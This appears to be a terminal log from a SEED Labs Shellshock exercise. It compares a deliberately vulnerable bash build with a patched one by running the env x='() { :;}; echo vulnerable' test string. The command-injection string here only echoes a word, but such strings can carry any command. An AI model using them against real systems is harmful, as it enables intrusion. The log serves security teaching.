 [11/27/18]seed@VM:~$ echo $$
22635
[11/27/18]seed@VM:~$ /bin/bash_shellshock
[11/27/18]seed@VM:~$ echo $$
22816
[11/27/18]seed@VM:~$ env x='() { :;}; echo vulnerable' /bin/bash_shellshock -c "echo this is a test "
vulnerable
this is a test
[11/27/18]seed@VM:~$ exit
exit
[11/27/18]seed@VM:~$ /bin/bash
[11/27/18]seed@VM:~$ echo $$
22834
[11/27/18]seed@VM:~$ env x='() { :;}; echo vulnerable' /bin/bash -c "echo this is a test "
this is a test